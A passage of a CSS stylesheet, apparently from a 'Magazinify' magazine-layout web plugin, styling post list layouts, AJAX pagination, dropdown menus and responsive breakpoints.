	transform: rotate(135deg);
	top: 17px;
	transition: all .3s ease;
}
.mz_list_top_bar .rightpart{
	float: right;
	height: 36px;
	position: absolute;
	top: 0px;
	right: 0px;
}
ul.mz_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	margin-left: -20px;
	float: left;
}
ul.mz_subcats_list li{
	margin: 0px;
	padding: 0px;
	float: left;
	padding-left: 20px;
	height: 36px;
	line-height: 36px;
}
.mz_list_top_bar .rightpart .view_more a,
.mz_more_list .more_label span,
.mz_more_list ul li a,
ul.mz_subcats_list li a{
	font-size: 14px;
	letter-spacing: 0px;
	display: block;
	color: #333;
	line-height: inherit;
	transition: all .3s ease;
}
.mz_list_top_bar .rightpart .view_more a:hover,
.mz_more_list:hover .more_label span,
.mz_more_list ul li a:hover,
.mz_more_list ul li a.active,
ul.mz_subcats_list li a:hover,
ul.mz_subcats_list li a.active{
	color: #fc0158;
}
ul.mz_subcats_list li.needlesly{
	display: none;
}
.mz_more_list{
	float: left;
	height: 36px;
	position: relative;
	display: none;
	margin-left: 20px;
}
.mz_more_list.needlesly{
	display: none;
}
.mz_more_list .more_label{
	float: left;
	height: 100%;
	line-height: 36px;
}
.mz_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}
.mz_more_list .more_label span:after{
	content: '';
	width: 6px;
	height: 1px;
	background-color: #333;
	position: absolute;
	right: 4px;
	transform: rotate(45deg);
	top: 18px;
	transition: all .3s ease;
}
.mz_more_list .more_label span:before{
	content: '';
	width: 6px;
	height: 1px;
	background-color: #333;
	position: absolute;
	right: 0px;
	transform: rotate(135deg);
	top: 18px;
	transition: all .3s ease;
}
.mz_more_list:hover .more_label span:after,
.mz_more_list:hover .more_label span:before{
	background-color: #fc0158;
}
.mz_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.mz_more_list .mz_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	width: intrinsic;
	width: -moz-max-content;
	width: -webkit-max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}
.mz_more_list .mz_dropdown_list:after{
	content: '';
	position: absolute;
	right: 20px;
	border: 5px solid transparent;
	border-bottom-color: #fff;
	top: 2px;
}
.mz_more_list:hover .mz_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.mz_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.mz_more_list ul li:last-child{
	margin-bottom: 0px;
}
.mz_more_list ul li.need{
	display: block;
}
.mz_list_top_bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}
/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.magazinify_ajax_pagination{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	margin-top: 40px;
}
.magazinify_ajax_pagination > div{
	width: 25px;
	height: 25px;
	float: left;
}
.magazinify_ajax_pagination .mz_loading_spinner{
	position: relative;
}
.magazinify_ajax_pagination .mz_loading_spinner span{
	opacity: 1;
	position: absolute;
	display: block;
	width: 18px;
	height: 18px;
	left: 4px;
	top: 4px;
	border: 2px solid rgba(0,0,0,0.2);
	border-top: 2px solid rgba(0,0,0,0.9);
	
	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
	    -ms-transition: all 0.2s linear;
	     -o-transition: all 0.2s linear;
	        transition: all 0.2s linear;
	
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
	        border-radius: 100%;

	-webkit-animation:mz_spinner .7s infinite linear;
	-moz-animation:mz_spinner .7s infinite linear;
	-o-animation:mz_spinner .7s infinite linear;
	animation:mz_spinner .7s infinite linear
}
@-webkit-keyframes mz_spinner{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(359deg)}}
@-moz-keyframes mz_spinner{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(359deg)}}
@-o-keyframes mz_spinner{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(359deg)}}
@keyframes mz_spinner{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}
.magazinify_ajax_pagination .mz_loading_spinner.ready span{
	opacity: 0;
}

.magazinify_ajax_pagination .mz_next{
	margin-right: 15px;
}
.magazinify_ajax_pagination .mz_prev{
	margin-right: 5px;
}
.magazinify_ajax_pagination a{
	display: block;
	width: 25px;
	height: 25px;
	border: 1px solid #bebebe;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	position: absolute;
	transition: all .3s ease;
}
.magazinify_ajax_pagination a:after{
	width: 6px;
	height: 1px;
	background-color: #bebebe;
	content: '';
	position: absolute;
	top: 13px;
	left: 8px;
	transform: rotate(45deg);
	transition: all .3s ease;
}
.magazinify_ajax_pagination a:before{
	width: 6px;
	height: 1px;
	background-color: #bebebe;
	content: '';
	position: absolute;
	top: 9px;
	left: 8px;
	transform: rotate(135deg);
	transition: all .3s ease;
}
.magazinify_ajax_pagination .mz_next a:after{
	top: 9px;
	left: auto;
	right: 8px;
}
.magazinify_ajax_pagination .mz_next a:before{
	top: 13px;
	left: auto;
	right: 8px;
}
.magazinify_ajax_pagination a.inactive:after,
.magazinify_ajax_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.magazinify_ajax_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}
/*------------------------------------------------------------------*/
/*	XX) LIST ALPHA
/*------------------------------------------------------------------*/
.mz_list_alpha{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_a_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_a_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_a_content .first_item{
	width: 33.3333%;
	float: left;
	padding-left: 30px;
}
.mz_list_a_content .second_items{
	width: 33.3333%;
	float: left;
	padding-left: 30px;
}
.mz_list_a_content .third_items{
	width: 33.3333%;
	float: left;
	padding-left: 30px;
}
.mz_list_a_content .first_item .item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_a_content .cback_img{
	position: relative;
	z-index: -5;
	opacity: 0;
	min-height: 470px;
}
.mz_list_a_content .l_img{
	z-index: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_a_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_a_content .first_item .l_title_holder{
	position: absolute;
	z-index: 2;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 24px 20px 23px 20px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_a_content .first_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_a_content .first_item .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_a_content .first_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 0px;
}
.mz_list_a_content .first_item h3 a{
	color: #fff;
	font-weight: 500;
}

.mz_list_a_content .first_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #fff;
}
.mz_list_a_content .first_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_a_content .first_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_a_content .first_item .cat__ccount{
	position: absolute;
	left: 20px;
	top: 20px;
	z-index: 2;
	max-width: 100%;
    max-width: calc(100% - 40px);
    max-width: -moz-calc(100% - 40px);
    max-width: -webkit-calc(100% - 40px);
}
.mz_list_a_content .first_item .l_cat{
	display: none;
    float: left;
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 20px;
    margin-right: 5px;
	margin-bottom: 5px;
	overflow: hidden;
}
.mz_list_a_content .first_item .l_cat a{
	display: block;
	color: #fff;
    padding: 0px 8px;
	background-color: #8245c7;
}
.mz_list_a_content .first_item .l_ccount{
	display: none;
    font-size: 11px;
    float: left;
    line-height: 20px;
    font-weight: 500;
    border-radius: 5px;
    position: relative;
}
.mz_list_a_content .first_item .l_ccount:after{
	position: absolute;
    content: '';
    border-top: 3px solid #111;
    border-right: 5px solid transparent;
    top: 100%;
    left: 6px;
}
.mz_list_a_content .first_item .l_ccount a{
	padding: 0px 8px;
	color: #fff;
	display: block;
	background-color: #111;
    border-radius: 5px;
}
.mz_list_a_content .mini_item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 70px;
	margin-bottom: 30px;
	padding-left: 115px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_a_content .mini_item:last-child{
	margin-bottom: 0px;
}
.mz_list_a_content .l_mini_img{
	position: absolute;
	width: 100px;
	height: 70px;
	top: 0px;
	left: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_a_content .l_mini_img a{
	display: block;
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
}
.mz_list_a_content .mini_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 4px;
}
.mz_list_a_content .mini_item h3 a{
	color: #333;
	font-weight: 500;
}
.mz_list_a_content .mini_item .l_title_holder,
.mz_list_a_content .mini_item .author__date,
.mz_list_a_content .mini_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_a_content .mini_item .l_title_holder{
	height: 70px;
    display: -webkit-flex;
	display: flex;
    -webkit-flex-direction: column;
	flex-direction: column;
    justify-content: center;
}
.mz_list_a_content .mini_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
	font-weight: 500;
}
.mz_list_a_content .mini_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_a_content .mini_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_alpha[data-fi-overlay="gradient"] .mz_list_a_content .first_item .l_title_holder{
	background: rgba(0,0,0,0.9); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* Standard syntax */
}
.mz_list_alpha[data-cat-ccount-pos="outside"] .mz_list_a_content .first_item .cat__ccount{top: -10px;}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_a_content .third_items{width: 100%;margin-top: 30px;}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_a_content .first_item{width: 50%;}
.magazinify_wrapper[data-width="mz_tablet"] .mz_list_a_content .second_items{width: 50%;}

.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_a_content .third_items{width: 50%;margin-top: 30px;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_a_content .first_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_a_content .second_items{width: 50%;margin-top: 30px;}

.magazinify_wrapper[data-width="mz_mobile"] .mz_list_a_content .third_items{width: 100%;margin-top: 30px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_a_content .first_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_a_content .second_items{width: 100%;margin-top: 30px;}


.mz_list_alpha[data-show-cat="yes"] .first_item .l_cat{display: block;}
.mz_list_alpha[data-show-ccount="yes"] .first_item .l_ccount{display: block;}
.mz_list_alpha[data-show-author="yes"] .first_item .l_author{display: inline-block;}
.mz_list_alpha[data-show-author="yes"] .mini_item .l_author{display: inline-block;}
.mz_list_alpha[data-show-date="yes"] .mini_item .l_date{display: inline-block;}
.mz_list_alpha[data-show-date="yes"] .first_item .l_date{display: inline-block;}

/*------------------------------------------------------------------*/
/*	XX) LIST BETA
/*------------------------------------------------------------------*/
.mz_list_beta{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_b_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_b_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_b_content .first_item{
	width: 50%;
	float: left;
	padding-left: 30px;
}
.mz_list_b_content .second_items{
	width: 50%;
	float: left;
	padding-left: 30px;
}
.mz_list_b_content .first_item .item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_b_content .cback_img{
	position: relative;
	z-index: -5;
	opacity: 0;
	min-height: 250px;
	min-width: 100%;
}
.mz_list_b_content .l_img{
	z-index: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_b_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_b_content .first_item .img_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_b_content .first_item .l_title_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	padding: 24px 0px 0px 0px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_b_content .first_item .l_title{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 8px;
}
.mz_list_b_content .first_item .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_b_content .first_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 0px;
}
.mz_list_b_content .first_item h3 a{
	color: #333;
	font-weight: 500;
}

.mz_list_b_content .first_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
}
.mz_list_b_content .first_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_b_content .first_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_b_content .first_item .cat__ccount{
	position: absolute;
	left: 20px;
	top: 20px;
	z-index: 2;
	max-width: 100%;
    max-width: calc(100% - 40px);
    max-width: -moz-calc(100% - 40px);
    max-width: -webkit-calc(100% - 40px);
}
.mz_list_b_content .first_item .l_cat{
	display: none;
    float: left;
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 20px;
    margin-right: 5px;
	margin-bottom: 5px;
	overflow: hidden;
}
.mz_list_b_content .first_item .l_cat a{
	display: block;
	color: #fff;
    padding: 0px 8px;
	background-color: #8245c7;
}
.mz_list_b_content .first_item .l_ccount{
	display: none;
    font-size: 11px;
    float: left;
    line-height: 20px;
    font-weight: 500;
    border-radius: 5px;
    position: relative;
}
.mz_list_b_content .first_item .l_ccount:after{
	position: absolute;
    content: '';
    border-top: 3px solid #111;
    border-right: 5px solid transparent;
    top: 100%;
    left: 6px;
}
.mz_list_b_content .first_item .l_ccount a{
	padding: 0px 8px;
	color: #fff;
	display: block;
	background-color: #111;
    border-radius: 5px;
}
.mz_list_b_content .first_item .l_content{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	margin-top: 17px;
}
.mz_list_b_content .first_item .l_content p{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0px;
	color: #777;
}
.mz_list_b_content .mini_item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 70px;
	margin-bottom: 30px;
	padding-left: 115px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_b_content .mini_item:last-child{
	margin-bottom: 0px;
}
.mz_list_b_content .l_mini_img{
	position: absolute;
	width: 100px;
	height: 70px;
	top: 0px;
	left: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_b_content .l_mini_img a{
	display: block;
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
}
.mz_list_b_content .mini_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 4px;
}
.mz_list_b_content .mini_item h3 a{
	color: #333;
	font-weight: 500;
}
.mz_list_b_content .mini_item .l_title_holder,
.mz_list_b_content .mini_item .author__date,
.mz_list_b_content .mini_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_b_content .mini_item .l_title_holder{
	height: 70px;
    display: -webkit-flex;
	display: flex;
    -webkit-flex-direction: column;
	flex-direction: column;
    justify-content: center;
}
.mz_list_b_content .mini_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
	font-weight: 500;
}
.mz_list_b_content .mini_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_b_content .mini_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_beta[data-cat-ccount-pos="outside"] .mz_list_b_content .first_item .cat__ccount{top: -10px;}

.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_b_content .first_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_b_content .second_items{width: 100%;margin-top: 30px;}

.magazinify_wrapper[data-width="mz_mobile"] .mz_list_b_content .first_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_b_content .second_items{width: 100%;margin-top: 30px;}

.mz_list_beta[data-show-cat="yes"] .first_item .l_cat{display: block;}
.mz_list_beta[data-show-ccount="yes"] .first_item .l_ccount{display: block;}
.mz_list_beta[data-show-author="yes"] .first_item .l_author{display: inline-block;}
.mz_list_beta[data-show-author="yes"] .mini_item .l_author{display: inline-block;}
.mz_list_beta[data-show-date="yes"] .mini_item .l_date{display: inline-block;}
.mz_list_beta[data-show-date="yes"] .first_item .l_date{display: inline-block;}

/*------------------------------------------------------------------*/
/*	XX) LIST GAMMA
/*------------------------------------------------------------------*/
.mz_list_gamma{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_g_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_g_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_g_content .first_items{
	width: 100%;
	float: left;
	padding-left: 30px;
}
.mz_list_g_content .first_items .fi_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_g_content .second_items{
	width: 100%;
	float: left;
	padding-left: 30px;
	margin-top: 30px;
}
.mz_list_g_content .first_items .item{
	width: 50%;
	float: left;
	position: relative;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_g_content .first_items .item:nth-child(1){padding-right: 15px;}
.mz_list_g_content .first_items .item:nth-child(2){padding-left: 15px;}
.mz_list_g_content .cback_img{
	position: relative;
	z-index: -5;
	opacity: 0;
	min-height: 250px;
	min-width: 100%;
}
.mz_list_g_content .l_img{
	z-index: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_g_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_g_content .first_items .img_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_g_content .first_items .l_title_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	padding: 24px 0px 0px 0px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_g_content .first_items .l_title{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 8px;
}
.mz_list_g_content .first_items .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_g_content .first_items h3{
	margin: 0px;
	padding: 0px;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 0px;
}
.mz_list_g_content .first_items h3 a{
	color: #333;
	font-weight: 500;
}

.mz_list_g_content .first_items .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
}
.mz_list_g_content .first_items .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_g_content .first_items .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_g_content .first_items .cat__ccount{
	position: absolute;
	left: 20px;
	top: 20px;
	z-index: 2;
	max-width: 100%;
    max-width: calc(100% - 40px);
    max-width: -moz-calc(100% - 40px);
    max-width: -webkit-calc(100% - 40px);
}
.mz_list_g_content .first_items .l_cat{
	display: none;
    float: left;
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 20px;
    margin-right: 5px;
	margin-bottom: 5px;
	overflow: hidden;
}
.mz_list_g_content .first_items .l_cat a{
	display: block;
	color: #fff;
    padding: 0px 8px;
	background-color: #8245c7;
}
.mz_list_g_content .first_items .l_ccount{
	display: none;
    font-size: 11px;
    float: left;
    line-height: 20px;
    font-weight: 500;
    border-radius: 5px;
    position: relative;
}
.mz_list_g_content .first_items .l_ccount:after{
	position: absolute;
    content: '';
    border-top: 3px solid #111;
    border-right: 5px solid transparent;
    top: 100%;
    left: 6px;
}
.mz_list_g_content .first_items .l_ccount a{
	padding: 0px 8px;
	color: #fff;
	display: block;
	background-color: #111;
    border-radius: 5px;
}
.mz_list_g_content .first_items .l_content{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	margin-top: 17px;
}
.mz_list_g_content .first_items .l_content p{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0px;
	color: #777;
}
.mz_list_g_content .mini_item:nth-of-type(2n){
	padding-left: 130px;
}
.mz_list_g_content .mini_item:nth-of-type(2n-1){
	padding-right: 15px;
}
.mz_list_g_content .mini_item:nth-of-type(2n) .l_mini_img{
	left: 15px;
}
.mz_list_g_content .mini_item{
	width: 50%;
	float: left;
	position: relative;
	height: 70px;
	margin-bottom: 30px;
	padding-left: 115px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_g_content .l_mini_img{
	position: absolute;
	width: 100px;
	height: 70px;
	top: 0px;
	left: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_g_content .l_mini_img a{
	display: block;
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
}
.mz_list_g_content .mini_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 4px;
}
.mz_list_g_content .mini_item h3 a{
	color: #333;
	font-weight: 500;
}
.mz_list_g_content .mini_item .l_title_holder,
.mz_list_g_content .mini_item .author__date,
.mz_list_g_content .mini_item .l_title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_g_content .mini_item .l_title_holder{
	height: 70px;
    display: -webkit-flex;
	display: flex;
    -webkit-flex-direction: column;
	flex-direction: column;
    justify-content: center;
}
.mz_list_g_content .mini_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
	font-weight: 500;
}
.mz_list_g_content .mini_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_g_content .mini_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_gamma[data-cat-ccount-pos="outside"] .mz_list_g_content .first_items .cat__ccount{top: -10px;}

.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_g_content .first_items .item{width: 100%;padding: 0px !important;}
.magazinify_wrapper[data-width="mz_mobile_l"] .mz_list_g_content .first_items .item:nth-child(1){margin-bottom: 30px;}

.magazinify_wrapper[data-width="mz_mobile"] .mz_list_g_content .first_items .item{width: 100%;padding: 0px !important;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_g_content .first_items .item:nth-child(1){margin-bottom: 30px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_g_content .mini_item{width: 100%;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_g_content .mini_item:nth-of-type(2n){padding-left: 115px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_g_content .mini_item:nth-of-type(2n-1){padding-right: 0px;}
.magazinify_wrapper[data-width="mz_mobile"] .mz_list_g_content .mini_item:nth-of-type(2n) .l_mini_img{left: 0px;}

.mz_list_gamma[data-show-cat="yes"] .first_items .l_cat{display: block;}
.mz_list_gamma[data-show-ccount="yes"] .first_items .l_ccount{display: block;}
.mz_list_gamma[data-show-author="yes"] .first_items .l_author{display: inline-block;}
.mz_list_gamma[data-show-author="yes"] .mini_item .l_author{display: inline-block;}
.mz_list_gamma[data-show-date="yes"] .mini_item .l_date{display: inline-block;}
.mz_list_gamma[data-show-date="yes"] .first_items .l_date{display: inline-block;}
.mz_list_gamma .magazinify_ajax_pagination{margin-top: 10px;}

/*------------------------------------------------------------------*/
/*	XX) LIST DELTA
/*------------------------------------------------------------------*/
.mz_list_delta{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_list_d_content{
	width: auto;
	clear: both;
	position: relative;
	margin-left: -30px;
}
.mz_list_d_content:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_d_content .first_item{
	width: 100%;
	float: left;
	padding-left: 30px;
	margin-bottom: 30px;
}
.mz_list_d_content .second_items{
	width: 100%;
	float: left;
	padding-left: 30px;
}
.mz_list_d_content .first_item .item{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_list_d_content .cback_img{
	position: relative;
	z-index: -5;
	opacity: 0;
	min-height: 250px;
	min-width: 100%;
}
.mz_list_d_content .l_img{
	z-index: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 15px;
	bottom: 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.mz_list_d_content .link_overlay{
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}
.mz_list_d_content .first_item .img_holder{
	width: 50%;
	float: left;
	position: relative;
	padding-right: 15px;
}
.mz_list_d_content .first_item .l_title_holder{
	width: 50%;
	float: left;
	position: relative;
	padding-left: 15px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_list_d_content .first_item .l_title{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 8px;
}
.mz_list_d_content .first_item .author__date{
	width: 100%;
	float: left;
	clear: both;
}
.mz_list_d_content .first_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 20px;
	line-height: 26px;
	letter-spacing: 0px;
}
.mz_list_d_content .first_item h3 a{
	color: #333;
	font-weight: 500;
}

.mz_list_d_content .first_item .l_author{
	display: none;
	margin-right: 25px;
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
	position: relative;
	letter-spacing: 0.5px;
	color: #333;
}
.mz_list_d_content .first_item .l_author:after{
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	border-radius: 100%;
	background-color: #aaa;
	top: 6px;
	left: 100%;
	margin-left: 10px;
}
.mz_list_d_content .first_item .l_date{
	display: none;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 0.5px;
	color: #aaa;
}
.mz_list_d_content .first_item .cat__ccount{
	position: absolute;
	left: 20px;
	top: 20px;
	z-index: 2;
	max-width: 100%;
    max-width: calc(100% - 40px);
    max-width: -moz-calc(100% - 40px);
    max-width: -webkit-calc(100% - 40px);
}
.mz_list_d_content .first_item .l_cat{
	display: none;
    float: left;
    font-weight: 600;
    font-size: 12px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 20px;
    margin-right: 5px;
